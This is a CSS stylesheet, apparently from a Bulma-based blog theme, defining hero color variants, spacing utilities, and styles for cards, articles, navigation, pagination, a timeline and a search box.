.hero.is-link .tabs.is-boxed a:hover,
.hero.is-link .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-link .tabs.is-boxed li.is-active a,
.hero.is-link .tabs.is-toggle li.is-active a,
.hero.is-link .tabs.is-boxed li.is-active a:hover,
.hero.is-link .tabs.is-toggle li.is-active a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #3273dc;
}
.hero.is-link.is-bold {
  background-image: linear-gradient(141deg, #1576c6 0%, #3273dc 71%, #4266e5 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-link.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #1576c6 0%, #3273dc 71%, #4266e5 100%);
  }
}
.hero.is-info {
  background-color: #3298dc;
  color: #fff;
}
.hero.is-info a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-info strong {
  color: inherit;
}
.hero.is-info .title {
  color: #fff;
}
.hero.is-info .subtitle {
  color: rgba(255,255,255,0.9);
}
.hero.is-info .subtitle a:not(.button),
.hero.is-info .subtitle strong {
  color: #fff;
}
@media screen and (max-width: 1087px) {
  .hero.is-info .navbar-menu {
    background-color: #3298dc;
  }
}
.hero.is-info .navbar-item,
.hero.is-info .navbar-link {
  color: rgba(255,255,255,0.7);
}
.hero.is-info a.navbar-item:hover,
.hero.is-info .navbar-link:hover,
.hero.is-info a.navbar-item.is-active,
.hero.is-info .navbar-link.is-active {
  background-color: #238cd1;
  color: #fff;
}
.hero.is-info .tabs a {
  color: #fff;
  opacity: 0.9;
}
.hero.is-info .tabs a:hover {
  opacity: 1;
}
.hero.is-info .tabs li.is-active a {
  opacity: 1;
}
.hero.is-info .tabs.is-boxed a,
.hero.is-info .tabs.is-toggle a {
  color: #fff;
}
.hero.is-info .tabs.is-boxed a:hover,
.hero.is-info .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-info .tabs.is-boxed li.is-active a,
.hero.is-info .tabs.is-toggle li.is-active a,
.hero.is-info .tabs.is-boxed li.is-active a:hover,
.hero.is-info .tabs.is-toggle li.is-active a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #3298dc;
}
.hero.is-info.is-bold {
  background-image: linear-gradient(141deg, #159cc6 0%, #3298dc 71%, #4289e5 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-info.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #159cc6 0%, #3298dc 71%, #4289e5 100%);
  }
}
.hero.is-success {
  background-color: #48c774;
  color: #fff;
}
.hero.is-success a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-success strong {
  color: inherit;
}
.hero.is-success .title {
  color: #fff;
}
.hero.is-success .subtitle {
  color: rgba(255,255,255,0.9);
}
.hero.is-success .subtitle a:not(.button),
.hero.is-success .subtitle strong {
  color: #fff;
}
@media screen and (max-width: 1087px) {
  .hero.is-success .navbar-menu {
    background-color: #48c774;
  }
}
.hero.is-success .navbar-item,
.hero.is-success .navbar-link {
  color: rgba(255,255,255,0.7);
}
.hero.is-success a.navbar-item:hover,
.hero.is-success .navbar-link:hover,
.hero.is-success a.navbar-item.is-active,
.hero.is-success .navbar-link.is-active {
  background-color: #3abb67;
  color: #fff;
}
.hero.is-success .tabs a {
  color: #fff;
  opacity: 0.9;
}
.hero.is-success .tabs a:hover {
  opacity: 1;
}
.hero.is-success .tabs li.is-active a {
  opacity: 1;
}
.hero.is-success .tabs.is-boxed a,
.hero.is-success .tabs.is-toggle a {
  color: #fff;
}
.hero.is-success .tabs.is-boxed a:hover,
.hero.is-success .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-success .tabs.is-boxed li.is-active a,
.hero.is-success .tabs.is-toggle li.is-active a,
.hero.is-success .tabs.is-boxed li.is-active a:hover,
.hero.is-success .tabs.is-toggle li.is-active a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #48c774;
}
.hero.is-success.is-bold {
  background-image: linear-gradient(141deg, #29b342 0%, #48c774 71%, #56d296 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-success.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #29b342 0%, #48c774 71%, #56d296 100%);
  }
}
.hero.is-warning {
  background-color: #ffdd57;
  color: rgba(0,0,0,0.7);
}
.hero.is-warning a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-warning strong {
  color: inherit;
}
.hero.is-warning .title {
  color: rgba(0,0,0,0.7);
}
.hero.is-warning .subtitle {
  color: rgba(0,0,0,0.9);
}
.hero.is-warning .subtitle a:not(.button),
.hero.is-warning .subtitle strong {
  color: rgba(0,0,0,0.7);
}
@media screen and (max-width: 1087px) {
  .hero.is-warning .navbar-menu {
    background-color: #ffdd57;
  }
}
.hero.is-warning .navbar-item,
.hero.is-warning .navbar-link {
  color: rgba(0,0,0,0.7);
}
.hero.is-warning a.navbar-item:hover,
.hero.is-warning .navbar-link:hover,
.hero.is-warning a.navbar-item.is-active,
.hero.is-warning .navbar-link.is-active {
  background-color: #ffd83d;
  color: rgba(0,0,0,0.7);
}
.hero.is-warning .tabs a {
  color: rgba(0,0,0,0.7);
  opacity: 0.9;
}
.hero.is-warning .tabs a:hover {
  opacity: 1;
}
.hero.is-warning .tabs li.is-active a {
  opacity: 1;
}
.hero.is-warning .tabs.is-boxed a,
.hero.is-warning .tabs.is-toggle a {
  color: rgba(0,0,0,0.7);
}
.hero.is-warning .tabs.is-boxed a:hover,
.hero.is-warning .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-warning .tabs.is-boxed li.is-active a,
.hero.is-warning .tabs.is-toggle li.is-active a,
.hero.is-warning .tabs.is-boxed li.is-active a:hover,
.hero.is-warning .tabs.is-toggle li.is-active a:hover {
  background-color: rgba(0,0,0,0.7);
  border-color: rgba(0,0,0,0.7);
  color: #ffdd57;
}
.hero.is-warning.is-bold {
  background-image: linear-gradient(141deg, #ffae24 0%, #ffdd57 71%, #fffa71 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-warning.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #ffae24 0%, #ffdd57 71%, #fffa71 100%);
  }
}
.hero.is-danger {
  background-color: #f14668;
  color: #fff;
}
.hero.is-danger a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-danger strong {
  color: inherit;
}
.hero.is-danger .title {
  color: #fff;
}
.hero.is-danger .subtitle {
  color: rgba(255,255,255,0.9);
}
.hero.is-danger .subtitle a:not(.button),
.hero.is-danger .subtitle strong {
  color: #fff;
}
@media screen and (max-width: 1087px) {
  .hero.is-danger .navbar-menu {
    background-color: #f14668;
  }
}
.hero.is-danger .navbar-item,
.hero.is-danger .navbar-link {
  color: rgba(255,255,255,0.7);
}
.hero.is-danger a.navbar-item:hover,
.hero.is-danger .navbar-link:hover,
.hero.is-danger a.navbar-item.is-active,
.hero.is-danger .navbar-link.is-active {
  background-color: #ef2e55;
  color: #fff;
}
.hero.is-danger .tabs a {
  color: #fff;
  opacity: 0.9;
}
.hero.is-danger .tabs a:hover {
  opacity: 1;
}
.hero.is-danger .tabs li.is-active a {
  opacity: 1;
}
.hero.is-danger .tabs.is-boxed a,
.hero.is-danger .tabs.is-toggle a {
  color: #fff;
}
.hero.is-danger .tabs.is-boxed a:hover,
.hero.is-danger .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-danger .tabs.is-boxed li.is-active a,
.hero.is-danger .tabs.is-toggle li.is-active a,
.hero.is-danger .tabs.is-boxed li.is-active a:hover,
.hero.is-danger .tabs.is-toggle li.is-active a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #f14668;
}
.hero.is-danger.is-bold {
  background-image: linear-gradient(141deg, #fa0a61 0%, #f14668 71%, #f7595f 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-danger.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #fa0a61 0%, #f14668 71%, #f7595f 100%);
  }
}
.hero.is-grey-lightest {
  background-color: #ededed;
  color: #363636;
}
.hero.is-grey-lightest a:not(.button):not(.dropdown-item):not(.tag):not(.pagination-link.is-current),
.hero.is-grey-lightest strong {
  color: inherit;
}
.hero.is-grey-lightest .title {
  color: #363636;
}
.hero.is-grey-lightest .subtitle {
  color: rgba(54,54,54,0.9);
}
.hero.is-grey-lightest .subtitle a:not(.button),
.hero.is-grey-lightest .subtitle strong {
  color: #363636;
}
@media screen and (max-width: 1087px) {
  .hero.is-grey-lightest .navbar-menu {
    background-color: #ededed;
  }
}
.hero.is-grey-lightest .navbar-item,
.hero.is-grey-lightest .navbar-link {
  color: rgba(54,54,54,0.7);
}
.hero.is-grey-lightest a.navbar-item:hover,
.hero.is-grey-lightest .navbar-link:hover,
.hero.is-grey-lightest a.navbar-item.is-active,
.hero.is-grey-lightest .navbar-link.is-active {
  background-color: #e0e0e0;
  color: #363636;
}
.hero.is-grey-lightest .tabs a {
  color: #363636;
  opacity: 0.9;
}
.hero.is-grey-lightest .tabs a:hover {
  opacity: 1;
}
.hero.is-grey-lightest .tabs li.is-active a {
  opacity: 1;
}
.hero.is-grey-lightest .tabs.is-boxed a,
.hero.is-grey-lightest .tabs.is-toggle a {
  color: #363636;
}
.hero.is-grey-lightest .tabs.is-boxed a:hover,
.hero.is-grey-lightest .tabs.is-toggle a:hover {
  background-color: rgba(10,10,10,0.1);
}
.hero.is-grey-lightest .tabs.is-boxed li.is-active a,
.hero.is-grey-lightest .tabs.is-toggle li.is-active a,
.hero.is-grey-lightest .tabs.is-boxed li.is-active a:hover,
.hero.is-grey-lightest .tabs.is-toggle li.is-active a:hover {
  background-color: #363636;
  border-color: #363636;
  color: #ededed;
}
.hero.is-grey-lightest.is-bold {
  background-image: linear-gradient(141deg, #d8cfcf 0%, #ededed 71%, #faf9f9 100%);
}
@media screen and (max-width: 768px) {
  .hero.is-grey-lightest.is-bold .navbar-menu {
    background-image: linear-gradient(141deg, #d8cfcf 0%, #ededed 71%, #faf9f9 100%);
  }
}
.hero.is-small .hero-body {
  padding-bottom: 1.5rem;
  padding-top: 1.5rem;
}
@media screen and (min-width: 769px), print {
  .hero.is-medium .hero-body {
    padding-bottom: 9rem;
    padding-top: 9rem;
  }
}
@media screen and (min-width: 769px), print {
  .hero.is-large .hero-body {
    padding-bottom: 18rem;
    padding-top: 18rem;
  }
}
.hero.is-halfheight .hero-body,
.hero.is-fullheight .hero-body,
.hero.is-fullheight-with-navbar .hero-body {
  align-items: center;
  display: flex;
}
.hero.is-halfheight .hero-body > .container,
.hero.is-fullheight .hero-body > .container,
.hero.is-fullheight-with-navbar .hero-body > .container {
  flex-grow: 1;
  flex-shrink: 1;
}
.hero.is-halfheight {
  min-height: 50vh;
}
.hero.is-fullheight {
  min-height: 100vh;
}
.hero-video {
  overflow: hidden;
}
.hero-video video {
  left: 50%;
  min-height: 100%;
  min-width: 100%;
  position: absolute;
  top: 50%;
  transform: translate3d(-50%, -50%, 0);
}
.hero-video.is-transparent {
  opacity: 0.3;
}
@media screen and (max-width: 768px) {
  .hero-video {
    display: none;
  }
}
.hero-buttons {
  margin-top: 1.5rem;
}
@media screen and (max-width: 768px) {
  .hero-buttons .button {
    display: flex;
  }
  .hero-buttons .button:not(:last-child) {
    margin-bottom: 0.75rem;
  }
}
@media screen and (min-width: 769px), print {
  .hero-buttons {
    display: flex;
    justify-content: center;
  }
  .hero-buttons .button:not(:last-child) {
    margin-right: 1.5rem;
  }
}
.hero-head,
.hero-foot {
  flex-grow: 0;
  flex-shrink: 0;
}
.hero-body {
  flex-grow: 1;
  flex-shrink: 0;
  padding: 3rem 1.5rem;
}
.section {
  padding: 3rem 1.5rem;
}
@media screen and (min-width: 1088px) {
  .section.is-medium {
    padding: 9rem 1.5rem;
  }
  .section.is-large {
    padding: 18rem 1.5rem;
  }
}
.footer {
  background-color: #fff;
  padding: 3rem 1.5rem 6rem;
}
html {
  height: 100%;
  -webkit-text-size-adjust: 100%;
  -moz-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  text-size-adjust: 100%;
}
body {
  min-height: 100%;
  display: flex;
  flex-direction: column;
}
body > .section {
  flex-grow: 1;
}
@media screen and (min-width: 1088px) {
  ::-webkit-scrollbar {
    width: 8px;
    height: 8px;
  }
  ::-webkit-scrollbar-track {
    border-radius: 3px;
    background: rgba(0,0,0,0.06);
    box-shadow: inset 0 0 5px rgba(0,0,0,0.1);
  }
  ::-webkit-scrollbar-thumb {
    border-radius: 3px;
    background: rgba(0,0,0,0.12);
    box-shadow: inset 0 0 10px rgba(0,0,0,0.2);
  }
  ::-webkit-scrollbar-thumb:hover {
    background: rgba(0,0,0,0.24);
  }
}
.ml-0,
.mx-0 {
  margin-left: 0 !important;
}
.mr-0,
.mx-0 {
  margin-right: 0 !important;
}
.ml-n0,
.mx-n0 {
  margin-left: 0 !important;
}
.mr-n0,
.mx-n0 {
  margin-right: 0 !important;
}
.mt-0,
.my-0 {
  margin-top: 0 !important;
}
.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}
.mt-n0,
.my-n0 {
  margin-top: 0 !important;
}
.mb-n0,
.my-n0 {
  margin-bottom: 0 !important;
}
.pl-0,
.px-0 {
  padding-left: 0 !important;
}
.pr-0,
.px-0 {
  padding-right: 0 !important;
}
.pl-n0,
.px-n0 {
  padding-left: 0 !important;
}
.pr-n0,
.px-n0 {
  padding-right: 0 !important;
}
.pt-0,
.py-0 {
  padding-top: 0 !important;
}
.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}
.pt-n0,
.py-n0 {
  padding-top: 0 !important;
}
.pb-n0,
.py-n0 {
  padding-bottom: 0 !important;
}
.ml-1,
.mx-1,
.article-licensing .licensing-meta .icons .icon {
  margin-left: 0.25rem !important;
}
.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}
.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}
.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}
.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}
.mb-1,
.my-1,
.article-licensing .licensing-title p:not(:last-child) {
  margin-bottom: 0.25rem !important;
}
.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}
.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}
.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}
.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}
.pl-n1,
.px-n1 {
  padding-left: -0.25rem !important;
}
.pr-n1,
.px-n1 {
  padding-right: -0.25rem !important;
}
.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}
.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}
.pt-n1,
.py-n1 {
  padding-top: -0.25rem !important;
}
.pb-n1,
.py-n1 {
  padding-bottom: -0.25rem !important;
}
.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}
.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}
.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}
.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}
.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}
.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}
.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}
.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}
.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}
.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}
.pl-n2,
.px-n2 {
  padding-left: -0.5rem !important;
}
.pr-n2,
.px-n2 {
  padding-right: -0.5rem !important;
}
.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}
.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}
.pt-n2,
.py-n2 {
  padding-top: -0.5rem !important;
}
.pb-n2,
.py-n2 {
  padding-bottom: -0.5rem !important;
}
.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}
.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}
.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}
.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}
.mt-3,
.my-3 {
  margin-top: 1rem !important;
}
.mb-3,
.my-3,
.article-licensing .licensing-title {
  margin-bottom: 1rem !important;
}
.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}
.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}
.pl-3,
.px-3 {
  padding-left: 1rem !important;
}
.pr-3,
.px-3 {
  padding-right: 1rem !important;
}
.pl-n3,
.px-n3 {
  padding-left: -1rem !important;
}
.pr-n3,
.px-n3 {
  padding-right: -1rem !important;
}
.pt-3,
.py-3 {
  padding-top: 1rem !important;
}
.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}
.pt-n3,
.py-n3 {
  padding-top: -1rem !important;
}
.pb-n3,
.py-n3 {
  padding-bottom: -1rem !important;
}
.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}
.mr-4,
.mx-4,
.article-licensing .licensing-meta .level-item {
  margin-right: 1.5rem !important;
}
.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}
.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}
.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}
.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}
.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}
.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}
.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}
.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}
.pl-n4,
.px-n4 {
  padding-left: -1.5rem !important;
}
.pr-n4,
.px-n4 {
  padding-right: -1.5rem !important;
}
.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}
.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}
.pt-n4,
.py-n4 {
  padding-top: -1.5rem !important;
}
.pb-n4,
.py-n4 {
  padding-bottom: -1.5rem !important;
}
.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}
.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}
.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}
.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}
.mt-5,
.my-5 {
  margin-top: 3rem !important;
}
.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}
.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}
.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}
.pl-5,
.px-5 {
  padding-left: 3rem !important;
}
.pr-5,
.px-5 {
  padding-right: 3rem !important;
}
.pl-n5,
.px-n5 {
  padding-left: -3rem !important;
}
.pr-n5,
.px-n5 {
  padding-right: -3rem !important;
}
.pt-5,
.py-5 {
  padding-top: 3rem !important;
}
.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}
.pt-n5,
.py-n5 {
  padding-top: -3rem !important;
}
.pb-n5,
.py-n5 {
  padding-bottom: -3rem !important;
}
.ml-auto,
.mx-auto {
  margin-left: auto !important;
}
.mr-auto,
.mx-auto {
  margin-right: auto !important;
}
.mt-auto,
.my-auto {
  margin-top: auto !important;
}
.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}
.pl-auto,
.px-auto {
  margin-left: auto !important;
}
.pr-auto,
.px-auto {
  margin-right: auto !important;
}
.pt-auto,
.py-auto {
  margin-top: auto !important;
}
.pb-auto,
.py-auto {
  margin-bottom: auto !important;
}
.order-0 {
  order: 0 !important;
}
.order-1 {
  order: 1 !important;
}
.order-2 {
  order: 2 !important;
}
.order-3 {
  order: 3 !important;
}
.order-4 {
  order: 4 !important;
}
.order-5 {
  order: 5 !important;
}
.justify-content-start {
  justify-content: start !important;
}
.justify-content-center {
  justify-content: center !important;
}
.flex-shrink-1 {
  flex-shrink: 1 !important;
}
.link-muted {
  color: inherit;
}
.link-muted:hover {
  color: #3273dc !important;
}
.image.is-7by3 {
  padding-top: 42.8%;
}
.image.is-7by3 img {
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.image .avatar {
  height: 100%;
  object-fit: cover;
}
.image .fill {
  object-fit: cover;
  width: 100% !important;
  height: 100% !important;
}
.button.is-transparent {
  color: inherit;
  background: transparent;
  border-color: transparent;
}
.card {
  overflow: visible;
  border-radius: 4px;
}
.card + .card,
.card + .column-right-shadow {
  margin-top: 1.5rem;
}
.card .card-image {
  overflow: hidden;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.card .media + .media {
  border: none;
  margin-top: 0;
}
article.media {
  color: #7a7a7a;
}
article.media a {
  color: inherit;
}
article.media a:hover {
  color: #3273dc;
}
article.media .image {
  width: 64px;
  height: 64px;
}
article.media .image img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
article.media .title {
  margin-bottom: 0.25em;
}
article.media .media-content {
  color: #7a7a7a;
}
article.media .media-content .title {
  margin: 0;
  line-height: inherit;
}
article.article .article-meta,
article.article .article-tags {
  color: #7a7a7a;
}
article.article .article-meta {
  overflow-x: auto;
  margin-bottom: 0.5rem;
}
article.article .content {
  word-wrap: break-word;
  font-size: 1.1rem;
}
article.article .content h1 {
  font-size: 1.75em;
}
article.article .content h2 {
  font-size: 1.5em;
}
article.article .content h3 {
  font-size: 1.25em;
}
article.article .content h4 {
  font-size: 1.125em;
}
article.article .content h5 {
  font-size: 1em;
}
article.article .content pre {
  font-size: 0.85em;
}
article.article .content code {
  padding: 0;
  background: transparent;
  overflow-wrap: break-word;
}
article.article .content blockquote.pullquote {
  float: right;
  max-width: 50%;
  font-size: 1.15rem;
  position: relative;
}
article.article .content blockquote footer strong + cite {
  margin-left: 0.5em;
}
article.article .content .message.message-immersive {
  border-radius: 0;
  margin: 0 -1.5rem 1.5rem -1.5rem;
}
article.article .content .message.message-immersive .message-body {
  border: none;
}
article.article .article-tags {
  display: flex;
  flex-wrap: wrap;
}
.rtl {
  direction: rtl;
}
.rtl .level .level-item:not(:last-child),
.rtl .level.is-mobile .level-item:not(:last-child) {
  margin-left: 0.75rem;
  margin-right: 0;
}
.table-overflow {
  overflow-x: auto;
}
.table-overflow table {
  width: auto !important;
}
.table-overflow table th {
  word-break: keep-all;
}
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 25px;
  height: 0;
}
.video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-licensing {
  position: relative;
  z-index: 1;
  box-shadow: none;
  background: #f5f5f5;
  border-radius: 4px;
  overflow: hidden;
}
.article-licensing:after {
  position: absolute;
  z-index: -1;
  right: -50px;
  top: -87.87px;
  content: '\f25e';
  font-size: 200px;
  font-family: 'Font Awesome 5 Brands';
  opacity: 0.1;
}
.article-licensing .level-left {
  flex-wrap: wrap;
  max-width: 100%;
}
.article-licensing .licensing-title {
  line-height: 1.2;
}
.article-licensing .licensing-meta .icons .icon {
  width: 1.2em;
  height: 1.2em;
  font-size: 1.2em;
  vertical-align: bottom;
}
.article-licensing .licensing-meta a {
  color: inherit;
}
a.article-nav-prev span {
  text-align: left;
  flex-shrink: 1;
  word-wrap: break-word;
  white-space: normal;
}
a.article-nav-next span {
  text-align: right;
  flex-shrink: 1;
  word-wrap: break-word;
  white-space: normal;
}
.navbar-main {
  box-shadow: 0 4px 10px rgba(0,0,0,0.05);
}
.navbar-main .navbar-container {
  overflow-x: auto;
}
.navbar-main .navbar-menu,
.navbar-main .navbar-start,
.navbar-main .navbar-end {
  align-items: stretch;
  display: flex;
  padding: 0;
  flex-shrink: 0;
}
.navbar-main .navbar-menu {
  flex-grow: 1;
  flex-shrink: 0;
  overflow-x: auto;
}
.navbar-main .navbar-start {
  justify-content: flex-start;
  margin-right: auto;
}
.navbar-main .navbar-end {
  justify-content: flex-end;
  margin-left: auto;
}
.navbar-main .navbar-item {
  display: flex;
  align-items: center;
  padding: 1.25rem 0.75rem;
  margin: 0 0;
}
.navbar-main .navbar-item.is-active {
  background-color: transparent;
}
@media screen and (max-width: 1087px) {
  .navbar-main .navbar-menu {
    justify-content: center;
    box-shadow: none;
  }
  .navbar-main .navbar-start {
    margin-right: 0;
  }
  .navbar-main .navbar-end {
    margin-left: 0;
  }
}
.navbar-logo img {
  max-height: 1.75rem;
}
@media screen and (min-width: 1088px) {
  .navbar > .container .navbar-menu,
  .container > .navbar .navbar-menu {
    margin-right: 0rem;
  }
}
@media screen and (max-width: 768px) {
  footer.footer .level-start {
    text-align: center;
  }
}
footer.footer .level-end .field {
  flex-wrap: wrap;
  align-items: center;
}
@media screen and (max-width: 768px) {
  footer.footer .level-end .field {
    justify-content: center;
    margin-top: 1rem;
  }
}
.footer-logo img {
  max-height: 1.75rem;
}
.pagination {
  margin-top: 1.5rem;
}
.pagination .pagination-link a,
.pagination .pagination-ellipsis a,
.pagination .pagination-previous a,
.pagination .pagination-next a {
  color: #363636;
}
.pagination .pagination-link,
.pagination .pagination-previous,
.pagination .pagination-next {
  border: none;
  background: #fff;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05), 0 0 1px rgba(0,0,0,0.1);
}
.pagination .pagination-link.is-current {
  background: #3273dc;
}
.post-navigation {
  color: #7a7a7a;
  flex-wrap: wrap;
  justify-content: space-around;
}
.post-navigation .level-item {
  margin-bottom: 0;
}
.timeline {
  margin-left: 1rem;
  padding: 1rem 0 0 1.5rem;
  border-left: 1px solid #dbdbdb;
}
.timeline .media {
  position: relative;
}
.timeline .media:before,
.timeline .media:last-child:after {
  content: '';
  display: block;
  position: absolute;
  left: calc(-0.375rem - 1.5rem - 0.25px);
}
.timeline .media:before {
  width: 0.75rem;
  height: 0.75rem;
  top: calc(1rem + 1.5 * 0.85rem / 2 - 0.75rem / 2);
  background: #dbdbdb;
  border-radius: 50%;
}
.timeline .media:first-child:before {
  top: calc(1.5 * 0.85rem / 2 - 0.75rem / 2);
}
.timeline .media:last-child:after {
  width: 0.75rem;
  top: calc(1rem + 1.5 * 0.85rem / 2 + 0.75rem / 2);
  bottom: 0;
  background: #fff;
}
.timeline .media:first-child:last-child:after {
  top: calc(1.5 * 0.85rem / 2 + 0.75rem / 2);
}
.searchbox {
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
  font-size: 1rem;
  line-height: 0;
  background: rgba(10,10,10,0.86);
}
.searchbox.show {
  display: flex;
}
.searchbox a,
.searchbox a:hover {
  color: inherit;
  text-decoration: none;
}
.searchbox input {
  font-size: 1rem;
  border: none;
  outline: none;
  box-shadow: none;
  border-radius: 0;
}
.searchbox,
.searchbox .searchbox-container {
  position: fixed;
  align-items: center;
  flex-direction: column;
  line-height: 1.25em;
}
.searchbox .searchbox-container {
  z-index: 101;
  display: flex;
  overflow: hidden;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05), 0 0 1px rgba(0,0,0,0.1);
  border-radius: 4px;
  background-color: #f5f5f5;
  width: 540px;
  top: 100px;
  bottom: 100px;
}
.searchbox .searchbox-header,
.searchbox .searchbox-body,
.searchbox .searchbox-footer {
  width: 100%;
}
.searchbox .searchbox-header {
  display: flex;
  flex-direction: row;
  line-height: 1.5em;
  font-weight: normal;
  background-color: #fff;
  min-height: 3rem;
}
.searchbox .searchbox-input-container {
  display: flex;
  flex-grow: 1;
}
.searchbox .searchbox-input {
  flex-grow: 1;
  color: inherit;
  box-sizing: border-box;
  padding: 0.75em 0 0.75em 1.25em;
  background: #fff;
}
.searchbox .searchbox-close {
  display: inline-block;
  font-size: 1.5em;
  padding: 0.5em 0.75em;
  cursor: pointer;
}
.searchbox .searchbox-close:hover {
  background: #f5f5f5;
}
.searchbox .searchbox-close:active {
  background: #dbdbdb;
}
.searchbox .searchbox-body {
  flex-grow: 1;
  overflow-y: auto;
  border-top: 1px solid #dbdbdb;
}
.searchbox .searchbox-result-section header,
.searchbox .searchbox-result-item {
  padding: 0.75em 1em;
}
.searchbox .searchbox-result-section {
  border-bottom: 1px solid #dbdbdb;
}
.searchbox .searchbox-result-section header {
  color: #b5b5b5;
}
.searchbox .searchbox-result-item {
  display: flex;
  flex-direction: row;
}
.searchbox .searchbox-result-item:not(.disabled):not(.active):not(:active):hover {
  background-color: #fff;
}
.searchbox .searchbox-result-item:active,
.searchbox .searchbox-result-item.active {
  color: #fff;
  background-color: #3273dc;
}
.searchbox .searchbox-result-item em {
  font-style: normal;
  background: #ffdd57;
}
.searchbox .searchbox-result-icon {
  margin-right: 1em;
}
.searchbox .searchbox-result-content {
  overflow: hidden;
}
.searchbox .searchbox-result-title,
.searchbox .searchbox-result-preview {
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.searchbox .searchbox-result-title-secondary {
  color: #b5b5b5;
}
.searchbox .searchbox-result-preview {
  margin-top: 0.25em;
}
.searchbox .searchbox-result-item:not(:active):not(.active) .searchbox-result-preview {
  color: #b5b5b5;
}
.searchbox .searchbox-footer {
  padding: 0.5em 1em;
}
.searchbox .searchbox-pagination {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.searchbox .searchbox-pagination .searchbox-pagination-item {
  margin: 0 0.25rem;
}
.searchbox .searchbox-pagination .searchbox-pagination-item,
.searchbox .searchbox-pagination .searchbox-pagination-link {
  display: inline-block;
}
.searchbox .searchbox-pagination .searchbox-pagination-link {
  overflow: hidden;
  padding: 0.5em 0.8em;
  box-shadow: 0 4px 10px rgba(0,0,0,0.05), 0 0 1px rgba(0,0,0,0.1);
  border-radius: 4px;
  background-color: #fff;
}
.searchbox .searchbox-pagination .searchbox-pagination-item.active .searchbox-pagination-link {
  color: #fff;
  background-color: #3273dc;
}
